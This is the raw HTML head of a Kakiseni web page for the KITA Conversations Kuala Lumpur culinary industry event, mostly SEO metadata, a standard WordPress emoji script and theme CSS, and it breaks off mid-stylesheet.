

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kakiseni.com/event/kita-conversations-kuala-lumpur/
body_size: 18229
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kakiseni.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KITA CONVERSATIONS KUALA LUMPUR &#8211; Kakiseni</title>
	<link rel="canonical" href="https://kakiseni.com/event/kita-conversations-kuala-lumpur/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KITA CONVERSATIONS KUALA LUMPUR &#8211; Kakiseni" />
	<meta property="og:description" content="WIN A TICKET TO KITA CONVERSATIONS KUALA LUMPUR! Join us for the most anticipated F&amp;B industry day of the year, when the brightest and sharpest culinary experts from across the region gather to share their wisdom and respective expertise. It&#8217;s a motley crew of talent that reads like a culinary superhero squad: Chefs, authors, restaurateurs,&hellip;" />
	<meta property="og:url" content="https://kakiseni.com/event/kita-conversations-kuala-lumpur/" />
	<meta property="og:site_name" content="Kakiseni" />
	<meta property="article:publisher" content="https://www.facebook.com/mykakiseni/" />
	<meta property="og:image" content="https://kakiseni.com/wp-content/uploads/2023/10/IMG_0329.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@kakiseni" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kakiseni.com/event/kita-conversations-kuala-lumpur/","url":"https://kakiseni.com/event/kita-conversations-kuala-lumpur/","name":"KITA CONVERSATIONS KUALA LUMPUR &#8211; Kakiseni","isPartOf":{"@id":"https://kakiseni.com/#website"},"primaryImageOfPage":{"@id":"https://kakiseni.com/event/kita-conversations-kuala-lumpur/#primaryimage"},"image":{"@id":"https://kakiseni.com/event/kita-conversations-kuala-lumpur/#primaryimage"},"thumbnailUrl":"https://kakiseni.com/wp-content/uploads/2023/10/IMG_0329.jpg","datePublished":"2023-10-24T06:11:32+00:00","dateModified":"2023-10-24T06:11:32+00:00","breadcrumb":{"@id":"https://kakiseni.com/event/kita-conversations-kuala-lumpur/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kakiseni.com/event/kita-conversations-kuala-lumpur/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kakiseni.com/event/kita-conversations-kuala-lumpur/#primaryimage","url":"https://kakiseni.com/wp-content/uploads/2023/10/IMG_0329.jpg","contentUrl":"https://kakiseni.com/wp-content/uploads/2023/10/IMG_0329.jpg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://kakiseni.com/event/kita-conversations-kuala-lumpur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kakiseni.com/"},{"@type":"ListItem","position":2,"name":"Event","item":"https://kakiseni.com/event/"},{"@type":"ListItem","position":3,"name":"KITA CONVERSATIONS KUALA LUMPUR"}]},{"@type":"WebSite","@id":"https://kakiseni.com/#website","url":"https://kakiseni.com/","name":"Kakiseni","description":"Your official guide to Malaysian arts + culture","publisher":{"@id":"https://kakiseni.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kakiseni.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://kakiseni.com/#organization","name":"Kakiseni","url":"https://kakiseni.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kakiseni.com/#/schema/logo/image/","url":"https://kakiseni.com/wp-content/uploads/2021/07/cropped-Kakiseni-Logo_1080.jpg","contentUrl":"https://kakiseni.com/wp-content/uploads/2021/07/cropped-Kakiseni-Logo_1080.jpg","width":512,"height":512,"caption":"Kakiseni"},"image":{"@id":"https://kakiseni.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mykakiseni/","https://x.com/kakiseni","https://www.instagram.com/kakiseni/?hl=en","https://www.youtube.com/user/kakisenivideos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.plyr.io' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Kakiseni &raquo; Feed" href="https://kakiseni.com/feed/" />
<link rel="preconnect" href="//fonts.gstatic.com/" crossorigin><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kakiseni.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kakiseni.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #4751a3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kakiseni-plugin-css' href='https://kakiseni.com/wp-content/plugins/kakiseni-plugin/public/css/kakiseni-plugin-public.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://kakiseni.com/wp-content/themes/theissue/assets/css/app.css?ver=1.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thb-style-css' href='https://kakiseni.com/wp-content/themes/kakiseni/style.css?ver=1.0.9' type='text/css' media='' />
<link rel='stylesheet' id='thb-post-detail-css' href='https://kakiseni.com/wp-content/themes/theissue/assets/css/app-post-detail.css?ver=1.6.9' type='text/css' media='all' />
<style id='thb-post-detail-inline-css' type='text/css'>
body,h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6,.thb-lightbox-button .thb-lightbox-text,.post .post-category,.post.thumbnail-seealso .thb-seealso-text,.thb-entry-footer,.smart-list .smart-list-title .smart-list-count,.smart-list .thb-smart-list-content .smart-list-count,.thb-carousel.bottom-arrows .slick-bottom-arrows,.thb-hotspot-container,.thb-pin-it-container .thb-pin-it,label,input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],textarea,.testimonial-author,.thb-article-sponsors,input[type="submit"],submit,.button,.btn,.btn-block,.btn-text,.post .post-gallery .thb-post-icon,.post .thb-post-bottom,.woocommerce-MyAccount-navigation,.featured_image_credit,.widget .thb-widget-title,.thb-readmore .thb-readmore-title,.widget.thb_widget_instagram .thb-instagram-header,.widget.thb_widget_instagram .thb-instagram-footer,.thb-instagram-row figure .instagram-link,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score,.thb-instagram-row figure,.widget.thb_widget_top_categories .thb-widget-category-link .thb-widget-category-name,.widget.thb_widget_twitter .thb-twitter-user,.widget.thb_widget_twitter .thb-tweet .thb-tweet-time,.widget.thb_widget_twitter .thb-tweet .thb-tweet-actions,.thb-social-links-container,.login-page-form,.woocommerce .woocommerce-form-login .lost_password,.woocommerce-message, .woocommerce-error, .woocommerce-notice, .woocommerce-info,.woocommerce-success,.select2,.woocommerce-MyAccount-content legend,.shop_table,.thb-lightbox-button .thb-lightbox-thumbs,.post.thumbnail-style6 .post-gallery .now-playing,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score strong,.post.thumbnail-style8 .thumb_large_count,.post.thumbnail-style4 .thumb_count,.post .thb-read-more {font-family:Josefin Sans, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post-title h1,.post-title h2,.post-title h3,.post-title h4,.post-title h5,.post-title h6 {}.post-content,.post-excerpt,.thb-article-subscribe p,.thb-article-author p,.commentlist .comment p, .commentlist .review p,.thb-executive-summary,.thb-newsletter-form p,.search-title p,.thb-product-detail .product-information .woocommerce-product-details__short-description,.widget:not(.woocommerce) p,.thb-author-info .thb-author-page-description p,.wpb_text_column,.no-vc,.woocommerce-tabs .wc-tab,.woocommerce-tabs .wc-tab p:not(.stars),.thb-pricing-table .pricing-container .pricing-description,.content404 p,.subfooter p {}.thb-full-menu {}.thb-mobile-menu,.thb-secondary-menu {}.thb-dropcap-on .post-detail .post-content>p:first-of-type:first-letter,.thb-dropcap-on .post-detail .post-content>.row:first-of-type .columns:first-of-type .wpb_text_column:first-of-type .wpb_wrapper>p:first-of-type:first-letter {}.widget.style1 .thb-widget-title,.widget.style2 .thb-widget-title,.widget.style3 .thb-widget-title {}em {}label {}input[type="submit"],submit,.button,.btn,.btn-block,.btn-text {}.article-container .post-content,.article-container .post-content p:not(.wp-block-cover-text) {}.post .post-category {}.post-detail .thb-executive-summary li {}.post .post-excerpt {}.thb-full-menu>li>a:not(.logolink) {}.thb-full-menu li .sub-menu li a {}.thb-mobile-menu>li>a {}.thb-mobile-menu .sub-menu a {}.thb-secondary-menu a {}#mobile-menu .menu-footer {}#mobile-menu .thb-social-links-container .thb-social-link-wrap .thb-social-link .thb-social-icon-container {}.widget .thb-widget-title,.widget.style2 .thb-widget-title,.widget.style3 .thb-widget-title{}.footer .widget .thb-widget-title,.footer .widget.style2 .thb-widget-title,.footer .widget.style3 .thb-widget-title {}.footer .widget,.footer .widget p {}.subfooter .thb-full-menu>li>a:not(.logolink) {}.subfooter p {}.subfooter .thb-social-links-container.thb-social-horizontal .thb-social-link-wrap .thb-social-icon-container,.subfooter.style6 .thb-social-links-container.thb-social-horizontal .thb-social-link-wrap .thb-social-icon-container {}#scroll_to_top {}.search-title p {}@media screen and (min-width:1024px) {h1,.h1 {}}h1,.h1 {}@media screen and (min-width:1024px) {h2 {}}h2 {}@media screen and (min-width:1024px) {h3 {}}h3 {}@media screen and (min-width:1024px) {h4 {}}h4 {}@media screen and (min-width:1024px) {h5 {}}h5 {}h6 {}.logo-holder .logolink .logoimg {max-height:60px;}.logo-holder .logolink .logoimg[src$=".svg"] {max-height:100%;height:60px;}@media screen and (max-width:1023px) {.header.header-mobile .logo-holder .logolink .logoimg {max-height:35px;}.header.header-mobile .logo-holder .logolink .logoimg[src$=".svg"] {max-height:100%;height:35px;}}.header.fixed:not(.header-mobile) .logo-holder .logolink .logoimg {max-height:40px;}.header.fixed:not(.header-mobile) .logo-holder .logolink .logoimg {max-height:100%;height:40px;}a:hover,h1 small, h2 small, h3 small, h4 small, h5 small, h6 small,h1 small a, h2 small a, h3 small a, h4 small a, h5 small a, h6 small a,.secondary-area .thb-follow-holder .sub-menu .subscribe_part .thb-newsletter-form h4,.secondary-area .thb-follow-holder .sub-menu .subscribe_part .thb-newsletter-form .newsletter-form .btn:hover,.thb-full-menu.thb-standard > li.current-menu-item:not(.has-hash) > a,.thb-full-menu > li > a:not(.logolink)[data-filter].active,.thb-dropdown-color-dark .thb-full-menu .sub-menu li a:hover,#mobile-menu.dark .thb-mobile-menu > li > a:hover,#mobile-menu.dark .sub-menu a:hover,#mobile-menu.dark .thb-secondary-menu a:hover,.thb-secondary-menu a:hover,.post .thb-read-more:hover,.post:not(.white-post-content) .thb-post-bottom.sponsored-bottom ul li,.post:not(.white-post-content) .thb-post-bottom .post-share:hover,.thb-dropcap-on .post-detail .post-content>p:first-of-type:first-letter,.thb-dropcap-on .post-detail .post-content>.row:first-of-type .columns:first-of-type .wpb_text_column:first-of-type .wpb_wrapper>p:first-of-type:first-letter,.post-detail .thb-executive-summary li:before,.thb-readmore p a,input[type="submit"].white:hover,.button.white:hover,.btn.white:hover,input[type="submit"].style2.accent,.button.style2.accent,.btn.style2.accent,.search-title h1 strong,.thb-author-page-meta a:hover,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score strong,.thb-autotype .thb-autotype-entry,.thb_location_container.row .thb_location h5,.thb-page-menu li:hover a, .thb-page-menu li.current_page_item a,.thb-tabs.style3 .vc_tta-panel-heading h4 a:hover,.thb-tabs.style3 .vc_tta-panel-heading h4 a.active,.thb-tabs.style4 .vc_tta-panel-heading h4 a:hover,.thb-tabs.style4 .vc_tta-panel-heading h4 a.active,.thb-iconbox.top.type5 .iconbox-content .thb-read-more,.thb-testimonials.style7 .testimonial-author cite,.thb-testimonials.style7 .testimonial-author span,.thb-article-reactions .row .columns .thb-reaction.active .thb-reaction-count,.thb-article-sponsors .sponsored-by,.thb-cookie-bar .thb-cookie-text a,.thb-pricing-table.style2 .pricing-container .thb_pricing_head .thb-price,.thb-hotspot-container .product-hotspots .product-title .hotspots-buynow,.plyr--full-ui input[type=range],.woocommerce-checkout-payment .wc_payment_methods .wc_payment_method.payment_method_paypal .about_paypal,.has-thb-accent-color,.wp-block-button .wp-block-button__link.has-thb-accent-color {color:#4751a3;}.columns.thb-light-column .thb-newsletter-form .btn:hover,.secondary-area .thb-trending-holder .thb-full-menu li.menu-item-has-children .sub-menu .thb-trending .thb-trending-tabs a.active,.thb-full-menu.thb-line-marker > li > a:before,#mobile-menu.dark .widget.thb_widget_subscribe .btn:hover,.post .thb-read-more:after,.post.style4 .post-gallery:after,.post.style5 .post-inner-content,.post.style13 .post-gallery:after,.smart-list .smart-list-title .smart-list-count,.smart-list.smart-list-v3 .thb-smart-list-nav .arrow:not(.disabled):hover,.thb-custom-checkbox input[type="checkbox"]:checked + label:before,input[type="submit"]:not(.white):not(.grey):not(.style2):not(.white):not(.add_to_cart_button):not(.accent):hover,.button:not(.white):not(.grey):not(.style2):not(.white):not(.add_to_cart_button):not(.accent):hover,.btn:not(.white):not(.grey):not(.style2):not(.white):not(.add_to_cart_button):not(.accent):hover,input[type="submit"].grey:hover,.button.grey:hover,.btn.grey:hover,input[type="submit"].accent, input[type="submit"].checkout,.button.accent,.button.checkout,.btn.accent,.btn.checkout,input[type="submit"].style2.accent:hover,.button.style2.accent:hover,.btn.style2.accent:hover,.btn-text.style3 .circle-btn,.widget.thb_widget_top_categories .thb-widget-category-link:hover .thb-widget-category-name,.thb-progressbar .thb-progress span,.thb-page-menu.style1 li:hover a, .thb-page-menu.style1 li.current_page_item a,.thb-client-row.thb-opacity.with-accent .thb-client:hover,.thb-client-row .style4 .accent-color,.thb-tabs.style1 .vc_tta-panel-heading h4 a:before,.thb-testimonials.style7 .thb-carousel .slick-dots .select,.thb-categorylinks.style2 a:after,.thb-category-card:hover,.thb-hotspot-container .thb-hotspot.pin-accent,.pagination ul .page-numbers.current, .pagination ul .page-numbers:not(.dots):hover,.pagination .nav-links .page-numbers.current,.pagination .nav-links .page-numbers:not(.dots):hover,.woocommerce-pagination ul .page-numbers.current,.woocommerce-pagination ul .page-numbers:not(.dots):hover,.woocommerce-pagination .nav-links .page-numbers.current,.woocommerce-pagination .nav-links .page-numbers:not(.dots):hover,.plyr__control--overlaid,.plyr--video .plyr__control.plyr__tab-focus, .plyr--video .plyr__control:hover, .plyr--video .plyr__control[aria-expanded=true],.badge.onsale,.demo_store,.products .product .product_after_title .button:hover:after,.woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a,.has-thb-accent-background-color,.wp-block-button .wp-block-button__link.has-thb-accent-background-color {background-color:#4751a3;}.thb-dark-mode-on .btn.grey:hover,.thb-dark-mode-on .thb-pricing-table.style2 .pricing-container .btn:hover,.thb-dark-mode-on .woocommerce-checkout-payment .wc_payment_methods+.place-order .button:hover {background-color:#4751a3;}input[type="submit"].accent:hover, input[type="submit"].checkout:hover,.button.accent:hover,.button.checkout:hover,.btn.accent:hover,.btn.checkout:hover {background-color:#404993;}.post-detail .post-split-title-container,.thb-article-reactions .row .columns .thb-reaction.active .thb-reaction-image,.secondary-area .thb-follow-holder .sub-menu .subscribe_part {background-color:rgba(71,81,163, 0.05) !important;}.post.style6.style6-bg .post-inner-content {background-color:rgba(71,81,163, 0.15);}.thb-lightbox-button:hover {background-color:rgba(71,81,163, 0.05);}.thb-tabs.style3 .vc_tta-panel-heading h4 a:before {background-color:rgba(71,81,163, 0.4);}.secondary-area .thb-trending-holder .thb-full-menu li.menu-item-has-children .sub-menu .thb-trending .thb-trending-tabs a.active,.post .post-title a:hover > span,.post.sticky .post-title a>span,.thb-lightbox-button:hover,.thb-custom-checkbox label:before,input[type="submit"].style2.accent,.button.style2.accent,.btn.style2.accent,.thb-page-menu.style1 li:hover a, .thb-page-menu.style1 li.current_page_item a,.thb-client-row.has-border.thb-opacity.with-accent .thb-client:hover,.thb-iconbox.top.type5,.thb-article-reactions .row .columns .thb-reaction:hover 